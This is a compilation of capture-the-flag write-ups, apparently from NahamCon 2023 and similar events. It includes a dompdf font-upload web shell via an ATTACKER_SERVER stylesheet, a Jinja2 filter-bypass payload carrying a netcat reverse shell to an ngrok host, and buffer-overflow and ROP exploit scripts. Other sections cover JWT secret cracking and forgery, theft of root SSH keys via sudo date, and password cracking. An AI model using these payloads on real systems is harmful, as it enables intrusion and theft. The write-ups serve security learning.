The only encrypted files were the ones on the desktop and after fiddling around a bit with all the files, I was able to see a peek of some very small text in the lower left corner of the second page of the `NextGenInnovation.pdf` file.

It turns out it was the flag after zooming in a lot:

flag{593f1527d6b3b9e7da9bdc431772d32f}
PS: I normally do strictly offensive stuff in my day-to-day, but doing some Incident Response this way was fun and interesting. As a pentester, I haven't had the need to obfuscate my payloads to this extent, but it doesn't hurt to know it's doable.
|
# Where's my Water

Accessing the first link, we get a webpage saying that the water doesn't work.

Considering the hint in the description where it says `busmod`, we can deduce that the second link is for the communcation of the `modbus` protocol. I asked chatGPT how I can read this protocol, specifically the registers and it came up with the script below which I only had to minimally modify:
```python3from pymodbus.client import ModbusTcpClient
# Modbus server IP address and portSERVER_IP = 'challenge.nahamcon.com'SERVER_PORT = 30144
# Modbus device ID (slave address)DEVICE_ID = 1
# Starting address and number of registers to readSTART_ADDRESS = 0NUM_REGISTERS = 24
# Create a Modbus TCP clientclient = ModbusTcpClient(SERVER_IP, SERVER_PORT)
try: # Connect to the Modbus server client.connect()
# Read Modbus data response = client.read_holding_registers(START_ADDRESS, NUM_REGISTERS, unit=DEVICE_ID)
if not response.isError(): # Process the read data data = response.registers for i, value in enumerate(data): register_address = START_ADDRESS + i print(f'Register {register_address}: {value}') else: print(f'Error reading Modbus data: {response.message}')
except Exception as e: print(f'Error: {str(e)}')
finally: # Close the Modbus connection client.close()```
I ran this script and then used `awk` to parse out the content:

It would seem that our registers tell us that the water is turned off:

I asked ChatGPT to help me write to the modbus registers. I need to write only the `false` statement and set it to true. 116 = t 114 = r 117 = u 101 = e
17 is not a letter character so it won't be taken into account. I initally read more than the first 24 registers and all of them after the 24th one was set to 17.
```python3from pymodbus.client import ModbusTcpClient
# Modbus server IP address and portSERVER_IP = 'challenge.nahamcon.com'SERVER_PORT = 30144
# Modbus device ID (slave address)DEVICE_ID = 1
# Register addresses and corresponding values to writeregister_values = { 19: 116, 20: 114, 21: 117, 22: 101, 23: 17, # Add more register addresses and values as needed}
# Create a Modbus TCP clientclient = ModbusTcpClient(SERVER_IP, SERVER_PORT)
try: # Connect to the Modbus server client.connect()
# Write values to Modbus registers for register_address, value in register_values.items(): response = client.write_register(register_address, value, unit=DEVICE_ID)
if not response.isError(): print(f'Successfully wrote value {value} to register {register_address}') else: print(f'Error writing to register {register_address}: {response.message}')
except Exception as e: print(f'Error: {str(e)}')
finally: # Close the Modbus connection client.close()```
I ran the script and got confirmation that I wrote to the registers turning the water on:

I refreshed the page and got the flag:

flag{fe01fd254c40488ff3f164e2343cd0044c6d87d3}
|
[](https://www.youtube.com/watch?v=XHg_sBD0-es?t=247 "Nahamcon CTF 2023: Stickers (Web)")
### Description>Wooohoo!!! Stickers!!! Hackers love STICKERS!! You can make your own with our new website!>Find the flag file in /flag.txt at the root of the filesystem.
## SolutionTried various payloads in form, but there are some restrictions, e.g. email must be email format, others must be numbers. Successfully inserted `{{7 * 7}}` as the name, but it just rendered as text.
When we submit, the URL looks like: http://challenge.nahamcon.com:32110/quote.php?organisation=%7B%7B7+*+7%7D%7D&email=a%40a.com&small=1&medium=1&large=1
We get a PDF receipt, containing the information from the URL parameters.
Don't see the request in burp HTTP history, need to change the filter to include binary.
When we do that and scroll through the response, we find the version `þÿdompdf 1.2.0`.
Google it: https://github.com/positive-security/dompdf-rce
The PoC works, we just need to update URL's, MD5 hash and the payload. However, this article shows the full manual process with a more in depth explanation:https://exploit-notes.hdks.org/exploit/web/dompdf-rce
Copy a true type font to php file.```bashfind / -name "*.ttf" 2>/dev/nullcp /path/to/example.ttf ./evil.php```
Add a shell at the bottom of the file.```php
```
Create a malicious CSS, the info in here is important for accessing the uploaded PHP file, i.e. `/dompdf/lib/fonts/<font_name>_<font_weight/style>_<md5>.php`.```css@font-face { font-family: 'evil'; src: url('http://ATTACKER_SERVER/evil.php'); font-weight: 'normal'; font-style: 'normal';}```
Create a python web server and expose using ngrok.```sudo python -m http.server 80ngrok http 80```
Make a request containing the malicious stylesheet.```bashhttp://challenge.nahamcon.com:32110/quote.php?organisation=<link rel=stylesheet href='http://ATTACKER_SERVER/exploit.css'>&email=a%40a.com&small=1&medium=1&large=1```
Calculate the MD5 of the malicious PHP URL.```bashecho -n http://ATTACKER_SERVER/evil.php | md5sum
b8e6174c9d5ee52c9b35647ffbd20856```
Access the URL: http://challenge.nahamcon.com:32110/dompdf/lib/fonts/evil_normal_b8e6174c9d5ee52c9b35647ffbd20856.php?cmd=ls
Works! We can now call `cat /flag.txt` and receive the flag.```bashflag{a4d52beabcfdeb6ba79fc08709bb5508}``` |
# SSH key Hijacking> Author: @JohnHammond#6971> We put a new novel spin on the old classic game of Wordle! Now it's written in bash! :D> Oh, and you aren't guessing words, this time...
We find a **read_only** [terminal session]() logged in as `user` with `wordle_bash.sh`.We see the wordle game generates a random integer and rans modulus on the date-parts to generate a random date (fun fact, you can get dates that aren't valid dates - this should be a hint).
The critical component is the boolean check ``` if [[ $(date $guess_date) == $(date -d $TARGET_DATE +%Y-%m-%d) ]] ``` where if you run through the game (even with a valid date) the output shows `date: invalid date ‘2020-01-01’`. Here we can see that the `date` command is both missing a `-d` flag as well as proper formatting `+%Y-%m-%d` to match the `$TARGET_DATE` variable because the `==` is a string comparator in bash.
To get the `$guess_date` variable to pass custom input is the first issue here - but conveniently have been provided an `Input` option:
`echo "Please select the date you meant:" guess_date=$(gum input --placeholder $guess_date)`
We can now check [GTFOBins](https://gtfobins.github.io/gtfobins/date/) for vulnerabilities with the `date` command and see that we can specify `-f` to read the date string from a file.
Looking at the script, if we successfully guess the date the game rewards us with `"Congratulations, you've won! You correctly guessed the date!" 'Your flag is:' $(cat /root/flag.txt)` which shows us the path to our flag.txt file.
Put it all together and we get `-f /root/flag.txt` as our input string...but we get `date: /root/flag.txt: Permission denied`! So we need to read the flag using elevated permissions.
Check the `sudoers` permission with `sudo -l` to list the current user's permissions and we see `User user may run the following commands on wordle-bash...: (root) /home/user/wordle_bash.sh`. We can run the script with `sudo` - let's try.
`date: invalid date ‘[ Sorry, your flag will be displayed once you have code execution as root ]’`
We were able to read files as `root` by executing commands from within an elevated script. Let's abuse this to dump the ssh keys at `/root/.ssh/id_rsa` and `/root/.ssh/id_rsp.pub`.
Spoof our **local** ssh key and `ssh` into the server again using `ssh -i id_rsa` in order to specify we want to use our hijacked ssh key file.
Once connected we can navigate to `/root` to find the `flag.txt` accompanied by **get_flag_random_suffix_#############**
Happy hunting!
### wordle_bash.sh```#!/bin/bash
YEARS=("2020" "2021" "2022" "2023" "2024" "2025")MONTHS=("01" "02" "03" "04" "05" "06" "07" "08" "09" "10" "11" "12" )DAYS=("01" "02" "03" "04" "05" "06" "07" "08" "09" "10" "11" "12" "13" "14" "15" "16" "17" "18" "19" "20" "21" "22" "23" "24" "25" "26" "27" "28" "29" "30" "31")
YEARS_SIZE=${#YEARS[@]}YEARS_INDEX=$(($RANDOM % $YEARS_SIZE))YEAR=${YEARS[$YEARS_INDEX]}
MONTHS_SIZE=${#MONTHS[@]}MONTHS_INDEX=$(($RANDOM % $MONTHS_SIZE))MONTH=${MONTHS[$MONTHS_INDEX]}
DAYS_SIZE=${#DAYS[@]}DAYS_INDEX=$(($RANDOM % $DAYS_SIZE))DAY=${DAYS[$DAYS_INDEX]}
TARGET_DATE="${YEAR}-${MONTH}-${DAY}"
gum style \ --foreground 212 --border-foreground 212 --border double \ --align center --width 50 --margin "1 2" --padding "2 4" \ 'WORDLE DATE' 'Uncover the correct date!'
echo "We've selected a random date, and it's up to you to guess it!"
wordle_attempts=1while [ $wordle_attempts -le 5 ]do echo "Attempt $wordle_attempts:" echo "Please select the year you think we've chosen:" chosen_year=$(gum choose ${YEARS[@]})
echo "Now, enter the month of your guess: " chosen_month=$(gum choose ${MONTHS[@]})
echo "Finally, enter the day of your guess: " chosen_day=$(gum choose ${DAYS[@]})
guess_date="$chosen_year-$chosen_month-$chosen_day"
if ! date -d $guess_date; then echo "Invalid date! Your guess must be a valid date in the format YYYY-MM-DD." exit fi
confirmed=1 while [ $confirmed -ne 0 ] do gum confirm "You've entered '$guess_date'. Is that right?" confirmed=$? if [[ $confirmed -eq 0 ]] then break fi echo "Please select the date you meant:" guess_date=$(gum input --placeholder $guess_date) done
if [[ $(date $guess_date) == $(date -d $TARGET_DATE +%Y-%m-%d) ]]; then gum style \ --foreground 212 --border-foreground 212 --border double \ --align center --width 50 --margin "1 2" --padding "2 4" \ "Congratulations, you've won! You correctly guessed the date!" 'Your flag is:' $(cat /root/flag.txt) exit 0 else echo "Sorry, that wasn't correct!" echo "=====================================" fi
wordle_attempts=$((wordle_attempts+1))done
gum style \ --foreground 212 --border-foreground 212 --border double \ --align center --width 50 --margin "1 2" --padding "2 4" \ "Sorry, you lost." "The correct date was $TARGET_DATE."``` |
[](https://www.youtube.com/watch?v=XHg_sBD0-es?t=1075 "Nahamcon CTF 2023: Obligatory (Web)")
### Description>Every Capture the Flag competition has to have an obligatory to-do list application, right???
## SolutionRegister account and try some payloads (XSS, SSTI, SQLi) but the notes all render as text without issues.
However, when a task is created there's a GET parameter `success`, that's set to `Task created`.
When changing the value to an [SSTI polyglot](https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection), `${{<%[%'"}}%\`, we get an error message.```pythonHACKER DETECTED!!!!The folowing are not allowed: [ {{\s*config\s*}},.*class.*,.*mro.*,.*import.*,.*builtins.*,.*popen.*,.*system.*,.*eval.*,.*exec.*,.*\..*,.*\[.*,.*\].*,.*\_\_.* ]```
Bypasses: https://book.hacktricks.xyz/generic-methodologies-and-resources/python/bypass-python-sandboxes#accessing-subclasses-with-bypasses
More bypasses here: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jinja2---filter-bypass
```python{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}```
It's blocked due to `builtin` and `popen`, so let's go through it manually.```python{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')}}```
We can use hex or concatenation to bypass the filter. ```python{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuil'+'tins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimp'+'ort\x5f\x5f')('os')|attr('pop'+'en')('id')|attr('read')()}}```
We don't get output.. let's [hex encode a reverse shell](https://gchq.github.io/CyberChef/#recipe=To_Hex('%5C%5Cx',0)&input=cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL3NoIC1pIDI%2BJjF8bmMgOC50Y3Aubmdyb2suaW8gMTU3MjMgPi90bXAvZg).```bashrm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 8.tcp.ngrok.io 15723 >/tmp/f```
```python{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuil'+'tins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimp'+'ort\x5f\x5f')('os')|attr('pop'+'en')('\x72\x6d\x20\x2f\x74\x6d\x70\x2f\x66\x3b\x6d\x6b\x66\x69\x66\x6f\x20\x2f\x74\x6d\x70\x2f\x66\x3b\x63\x61\x74\x20\x2f\x74\x6d\x70\x2f\x66\x7c\x2f\x62\x69\x6e\x2f\x73\x68\x20\x2d\x69\x20\x32\x3e\x26\x31\x7c\x6e\x63\x20\x38\x2e\x74\x63\x70\x2e\x6e\x67\x72\x6f\x6b\x2e\x69\x6f\x20\x31\x35\x37\x32\x33\x20\x3e\x2f\x74\x6d\x70\x2f\x66')|attr('read')()}}```
Make the shell interactive.```bashpython3 -c 'import pty;pty.spawn("/bin/bash");'CTRL+Zstty raw -echo; fg; export TERM=linux;clear;```
Check the database folder.```bashcd DBstrings *```
We find the flag!```txtflag{7b5b91c60796488148ddf3b227735979}``` |
## Description of the challenge
Welcome to the series of 3 pwn challenges!
Author: NoobMaster
## Solution
We open the binary in Ghidra and instantly notice the buffer overflow on ``fgets``. It reads 0x50 (80) bytes into a 64 bytes buffer. Given the name of the local variable ``local_48``, it means we have 0x48 bytes until the return address. So, we have 8 bytes of the return address to work with.
```cvoid main(EVP_PKEY_CTX *param_1){ char local_48 [64]; init(param_1); puts("Would you like a flag?"); fgets(local_48,0x50,stdin); system("cat fake_flag.txt"); return;}```
Running ``checksec`` on the binary shows that it lacks a stack canary and is not a PIE. Another interesting function in Ghidra is ``win``, which calls ``system("/bin/sh")``. This is simply an introductory buffer overflow.
```cvoid win(void){ system("/bin/sh"); return;}```
Collect the address for ``win``: ``0x0040124a``
Use the address to create the exploit:```$ python3 -c 'print("a" * 0x48)'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa$ echo -ne 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x4a\x12\x40\x00\x00\x00\x00\x00' | ./pwn1Would you like a flag?n00bz{fake_flag}Segmentation fault (core dumped)```
Initially this seems like it doesn't work, but I think it's just because it doesn't properly redirect the streams. So let's add a command at the end of the output, the shell we open will receive it and execute it before closing.```$ echo -ne 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x4a\x12\x40\x00\x00\x00\x00\x00cat flag.txt' | ./pwn1Would you like a flag?n00bz{fake_flag}n00bz{I_like_.hidden}Segmentation fault (core dumped)```Success! We can see the "real" flag printed! Trust me, that's exactly what the flag was. |
## Description of the challenge
There is no win function this time!
Author: NoobMaster
## Solution
Running checksec on the binary, we notice the lack of canary and PIE.
```$ checksec pwn2RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILEPartial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 42 Symbols No 0 1 pwn2```
When we open the binary in Ghidra, we are greeted with the following main function:
```cvoid main(EVP_PKEY_CTX *param_1){ char local_28 [32]; init(param_1); puts("Would you like a flag?"); fgets(input,0x19,stdin); puts("Wrong Answer! I\'ll give you another chance!\n"); puts("Would you like a flag?"); fgets(local_28,0x60,stdin); system("cat fake_flag.txt"); return;}```We notice the global variable ``input`` and local variable ``local_28``. The input is passed to two different variables. Again a buffer overflow on ``local_28``, but this time with no win function, like the descriptions says.
The idea would be maybe to write ``/bin/sh`` in the data section, through the ``input`` variable, and then use it in a ROP chain to call ``system``, which is imported in the binary already.
So let's ROP it.```$ ROPgadget --binary pwn2 | grep ret0x000000000040110b : add bh, bh ; loopne 0x401175 ; nop ; ret0x0000000000401228 : add byte ptr [rax - 0x77], cl ; ret 0x19be0x00000000004010dc : add byte ptr [rax], al ; add byte ptr [rax], al ; endbr64 ; ret0x000000000040117a : add byte ptr [rax], al ; add dword ptr [rbp - 0x3d], ebx ; nop ; ret0x00000000004010de : add byte ptr [rax], al ; endbr64 ; ret0x000000000040117b : add byte ptr [rcx], al ; pop rbp ; ret0x000000000040110a : add dil, dil ; loopne 0x401175 ; nop ; ret0x000000000040117c : add dword ptr [rbp - 0x3d], ebx ; nop ; ret0x0000000000401177 : add eax, 0x2f0b ; add dword ptr [rbp - 0x3d], ebx ; nop ; ret0x0000000000401017 : add esp, 8 ; ret0x0000000000401016 : add rsp, 8 ; ret0x00000000004010e3 : cli ; ret0x000000000040128b : cli ; sub rsp, 8 ; add rsp, 8 ; ret0x00000000004010e0 : endbr64 ; ret0x0000000000401286 : leave ; ret0x000000000040110d : loopne 0x401175 ; nop ; ret0x0000000000401176 : mov byte ptr [rip + 0x2f0b], 1 ; pop rbp ; ret0x0000000000401285 : nop ; leave ; ret0x00000000004011fa : nop ; pop rbp ; ret0x000000000040110f : nop ; ret0x0000000000401178 : or ebp, dword ptr [rdi] ; add byte ptr [rax], al ; add dword ptr [rbp - 0x3d], ebx ; nop ; ret0x000000000040117d : pop rbp ; ret0x0000000000401196 : pop rdi ; ret0x000000000040101a : ret0x000000000040122b : ret 0x19be0x0000000000401011 : sal byte ptr [rdx + rax - 1], 0xd0 ; add rsp, 8 ; ret0x000000000040128d : sub esp, 8 ; add rsp, 8 ; ret0x000000000040128c : sub rsp, 8 ; add rsp, 8 ; ret```We find a ``pop rdi ; ret`` which is essential for passing ``/bin/sh`` to system. So the full exploit is simply:
```py#!/usr/bin/env python3
from pwn import *
target = remote("challs.n00bzunit3d.xyz", 61223)#target = process("./pwn2")
target.sendline(b"/bin/sh\x00") # send /bin/sh for first input
sys_addr = p64(0x00401080) # system addresspop_rdi_gadget = p64(0x0000000000401196) # pop rdi ; ret addressret_gadget = p64(0x000000000040101a) # ret gadget - stack needs to be 16-bytes aligned for system()sh_addr = p64(0x00404090) # /bin/sh address (the global input variable's address)
payload = b"a" * 0x28 + ret_gadget + pop_rdi_gadget + sh_addr + sys_addr
#gdb.attach(target)target.sendline(payload)target.interactive()```
Notice the ``ret`` gadget, used as a ``NOP`` to align the stack to 16 bytes, which is a necessary precondition to calling ``system()``. Failing to do so will result in a segmentation fault.
We run the exploit:```$ ./solve.py [+] Starting local process './pwn2': pid 25704[*] Switching to interactive modeWould you like a flag?Wrong Answer! I'll give you another chance!
Would you like a flag?n00bz{f4k3_fl4g}$ whoamisunbather```
Easy shells. |
# Small Inscription
Description :
```textI came across a strange inscription on the gate that connects two circles, but I cannot read the last part. Can you help me?
Attached files : [SmallInscription.py] [SmallInscription.output]```
SmallInscription.py
```python#!/usr/bin/env python3
from Crypto.Util.number import bytes_to_long, getPrimefrom secret import FLAGassert len(FLAG) < 30if __name__ == '__main__': msg = bytes_to_long(b'There is something reeeally important you should know, the flag is '+FLAG) N = getPrime(1024)*getPrime(1024) e = 3 ct = pow(msg, e, N) print(f'{ct=}') print(f'{N=}')```
SmallInscription.output
```textct=747861028284745583986165203504322648396510749839398405070811323707600711491863944680330526354962376022146478962637944671170833980881833864618493670661754856280282476606632288562133960228178540799118953209069757642578754327847269832940273765635707176669208611276095564465950147643941533690293945372328223742576232667549253123094054598941291288949397775419176103429124455420699502573739842580940268711628697334920678442711510187864949808113210697096786732976916002133678253353848775265650016864896187184151924272716863071499925744529203583206734774883138969347565787210674308042083803787880001925683349235960512445949N=20948184905072216948549865445605798631663501453911333956435737119029531982149517142273321144075961800694876109056203145122426451759388059831044529163118093342195028080582365702020138256379699270302368673086923715628087508705525518656689253472590622223905341942685751355443776992006890500774938631896675247850244098414397183590972496171655304801215957299268404242039713841456437577844606152809639584428764129318729971500384064454823140992681760685982999247885351122505154646928804561614506313946302901152432476414517575301827992421830229939161942896560958118364164451179787855749084154517490249401036072261469298158281```
The `e=3` which is too small for the encryption. There is an attack existed called `Low Exponent Attack` on RSA when `e` was small.
When the e=3, we can get the plaintext by finding the `cube root` of the `ct`. Because the ciphertext was just the message rised to the e.
There is a catch to note. When `pow(m,e)` is less than the modulus, we can just calculate the cube root of the `ct` to get message. If not, we have to find the cube root of `(ct+kN)` where `k` is some integer in the field.
As the message in the challenge already about 50 chars, the `pow(m,e)` might be greater than the `N`. So, I implemented the second case to get the flag.
solve.py
```pythonfrom gmpy2 import irootfrom Crypto.Util.number import *
n = 20948184905072216948549865445605798631663501453911333956435737119029531982149517142273321144075961800694876109056203145122426451759388059831044529163118093342195028080582365702020138256379699270302368673086923715628087508705525518656689253472590622223905341942685751355443776992006890500774938631896675247850244098414397183590972496171655304801215957299268404242039713841456437577844606152809639584428764129318729971500384064454823140992681760685982999247885351122505154646928804561614506313946302901152432476414517575301827992421830229939161942896560958118364164451179787855749084154517490249401036072261469298158281e = 3ct = 747861028284745583986165203504322648396510749839398405070811323707600711491863944680330526354962376022146478962637944671170833980881833864618493670661754856280282476606632288562133960228178540799118953209069757642578754327847269832940273765635707176669208611276095564465950147643941533690293945372328223742576232667549253123094054598941291288949397775419176103429124455420699502573739842580940268711628697334920678442711510187864949808113210697096786732976916002133678253353848775265650016864896187184151924272716863071499925744529203583206734774883138969347565787210674308042083803787880001925683349235960512445949
c = ctwhile True: m = iroot(c, 3)[0] if pow(m, 3, n) == ct: print(long_to_bytes(int(m))) break c += n
# There is something reeeally important you should know, the flag is DANTE{sM4ll_R00tzz}```
> `Flag : DANTE{sM4ll_R00tzz}`
# [Original Writeup](https://themj0ln1r.github.io/posts/dantectf23) |
[](https://www.youtube.com/watch?v=XHg_sBD0-es?t=705 "Nahamcon CTF 2023: Hidden Figures (Web)")
### Description>Look at this fan page I made for the Hidden Figures movie and website! Not everything is what it seems!
## Recon`/assets` directory is accessible.
Had a look through the files, JS (and CSS based on challenge name) but didn't see anything interesting.
Downloaded main image and checked exifdata, strings, embedded files etc.
## SolutionTeammate noticed base64 encoded data in the `` tag on line 298 when you view the page source.
Save to file and decode.```bashbase64 -d data.b64 > output```
File type is image.```bashfile output
file: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, baseline, precision 8, 1600x2409, components 3```
```bashmv file test.jpg```
Diff with the original image we downloaded during recon.```bashdiff test.jpg Hidden+Figures+Paperback+Movie+Tie+In+Cover.jpeg Binary files test.jpg and Hidden+Figures+Paperback+Movie+Tie+In+Cover.jpeg differ```
The base64 one is bigger!```foremost test.jpg```
We get two images out, one is the movie poster, the other a mario image containing a quote.```txtTHANK YOU MARIO!
BUT OUR PRINCESS IS IN ANOTHER CASTLE!```
Check the other images, until we get the flag in a PNG file.
Let's make life easy for ourselves and [convert image to text](https://www.howtogeek.com/devops/how-to-convert-images-to-text-on-the-linux-command-line-with-ocr)```bashsudo apt install tesseract-ocr libtesseract-dev tesseract-ocr-eng
tesseract -l eng 00000030.png output
cat output.txt```
Now we have a flag to copy and paste!```txtflag{e62630124508ddb3952843F183843343}``` |
# NahamCon 2023
## Hidden Figures
> Look at this fan page I made for the Hidden Figures movie and website! Not everything is what it seems!>> Author: @JohnHammond#6971>
Tags: _web_
## SolutionInspecting the html code of the provided page, disabling css, inspecting svg images... Nothing leads to a result. By looking closely there are very obvious chunks of base64 encoded data attached to `img` tags.
```html |
# NahamCon 2023
## Marmalade 5
> Enjoy some of our delicious home made marmalade!>> Author: @congon4tor#2334>
Tags: _web_
## SolutionThe web page lets users login with only a username. Logging in with any name gives the note
```Only the admin can see the flag.```
Logging in as admin does fail with the message
```Login as the admin has been disabled```
In the cookies we can find a `Jason Web Token` that contains the username in the payload and is using MD5-HMAC as signing algorithm. Crafting a token is not possible without knowing the secret but we can try nevertheless.
By using the new token the following message is provided which leaks the algorithm and the first part of the secret.
```"Invalid signature, we only accept tokens signed with our MD5_HMAC algorithm using the secret fsrwjcfszeg*****"```
The rest of the secret can easily be bruteforced with `john`. To do this the `jwt` need to be transformed to a format `john` can parse. It's easy as just the signature part needs to be replaced with the hex values of the decoded signature and attached via `#` instead of `.`.
```bashecho "3R1XbK5O2t6MZ0ir6KJdRw==" | base64 -d | hexdd1d576cae4edade8c6748abe8a25d47```
The final input for `john` looks something like `eyJhbGciOiJNRDVfSE1BQyJ9.eyJ1c2VybmFtZSI6InRlc3QifQ#dd1d576cae4edade8c6748abe8a25d47`.
```bash$ john token --mask=fsrwjcfszeg?l?l?l?l?l --format=HMAC-MD5```
The full secret, as found by `john`, is `fsrwjcfszegvsyfa`. With this secret we can forge a valid token for `admin`.
```pythonimport base64import jsonimport hashlibimport hmac
header = { "alg": "MD5_HMAC"}payload = { "username": "admin"}
token = base64.urlsafe_b64encode(bytearray(json.dumps(header), "utf-8")).rstrip(b"=") + b"."\ + base64.urlsafe_b64encode(bytearray(json.dumps(payload), "utf-8")).rstrip(b"=")
hmac_md5 = hmac.new(bytes("fsrwjcfszegvsyfa", "utf-8"), token, hashlib.md5)
token = token + b"." + base64.urlsafe_b64encode(hmac_md5.digest())
print(token.decode("utf-8"))```
Replacing the token for the currently logged in user with the new token gives admin visibility and shows the flag.
Flag `flag{a249dff54655158c25ddd3584e295c3b}` |
# NahamCon 2023
## Online Chatroom
> We are on the web and we are here to chat!>> Author: @JohnHammond#6971>
Tags: _warmups_
## SolutionProvided is the source code of a simple chat application which runs on the provided container. In the chat users can input text but by inspecting the code there are also special commands that can be handled. One command is `!history`. When entering this command an error is shown:
```Error: Please request a valid history index (1 to 6)```
So the history can be shown by typing `!history <number>`:
```!history 1User2: Oh hey User0, was it you? You can use !help as a command to learn more :)
!history 2User1: Wait, has someone been here before us?
etc```
Inspecting the source code further there is a hint that User5 writes the flag to the chat at some point but no of the items 1-6 gives the specific line. Inspecting the endpoint that gives the number of history items `/allHistory`:
```gofunc allHistory(w http.ResponseWriter, r *http.Request) { w.Write([]byte(strconv.Itoa(len(chatHistory)-1)))}```
This gives us the length of the history minus one. So there is one more item that can be queried.
```!history 7User5: Aha! You're right, I was here before all of you! Here's your flag for finding me: flag{c398112ed498fa2cacc41433a3e3190b}```
Flag `flag{c398112ed498fa2cacc41433a3e3190b}` |
### Writeup
Use fcrackzip to crack the zip file and then use pdfcrack to crack the pdf file. Solve script -
```sh#!/bin/bashfcrackzip -v -u -D -p /usr/share/wordlists/rockyou.txt ../attachments/flag.zip # see that the password is '1337h4x0r'unzip ../attachments/flag.zip # type the password '1337h4x0r'pdfcrack -f flag.pdf -w /usr/share/wordlists/rockyou.txt # see that the password is 'noobmaster'xdg-open flag.pdf # Enter the password 'noobmaster'# Get the flag!```
### Flag - n00bz{CR4CK3D_4ND_CR4CK3D_1a4d2e5f} |
# Wordle Bash

As the challenge description informs us, we connect with SSH to the box and then check to see what permissions we have. It seems we can run a script as root.

The script is basically Wordle but implemented in bash. We need to enter a date and it has to match with the one the script randomly chooses. Which is impossible so that's not the solution.
After carefully reading the script, I noticed that `date` is also run as root and it's taking user input.

As we know, `date` is a [GTFObin](https://gtfobins.github.io/gtfobins/date/#sudo) that allows us to read files. At first we need to go through the motions of selecting a date:

However, when it asks us if it is correct, we need to say no:

This is where the user input comes in. After we say no, we can enter arbitrary content so we just pass the `-f` argument and the file we want to read. If we try to read the flag, we get this message:

This means we were able to read the flag.txt however it doesn't actually contain the flag. We need to escalate our privileges to get code execution as root. A logical step is to see if there is an RSA private key:

Confirm it:

And we get the key:
